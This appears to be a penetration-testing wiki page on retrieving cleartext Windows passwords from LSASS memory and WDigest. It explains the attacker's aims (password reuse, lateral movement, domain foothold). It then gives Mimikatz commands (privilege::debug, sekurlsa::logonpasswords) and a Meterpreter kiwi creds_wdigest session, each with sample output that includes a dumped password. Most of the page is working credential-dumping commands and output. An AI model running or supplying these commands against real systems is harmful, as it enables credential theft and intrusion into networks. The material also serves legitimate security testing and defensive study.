 Retrieve Windows passwords

This page deals with retrieving windows clear text credentials from memory and WDigest.

Introduction

Retrieving Windows clear text password allows an attacker testing for password reuse, moving laterally, getting foothold on a domain, etc.

Retrieve clear text passwords from memory

Windows historically stored cleartext passwords in RAM, with lsass process. It allows users with admin privileges to dump clear text passwords from memory with tools like Mimikatz, wce, etc.

mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
[...]
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * Password : waza1234/
[...]

If you use Meterpreter on Win10 / Win2016, the only thing that works is Kiwi WDigest module.

meterpreter > load kiwi
Loading extension kiwi...

  .#####.   mimikatz 2.1.1 20170608 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Ported to Metasploit by OJ Reeves `TheColonial` * * */

Success.
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================

Username    Domain     Password
--------    ------     --------
(null)      (null)     (null)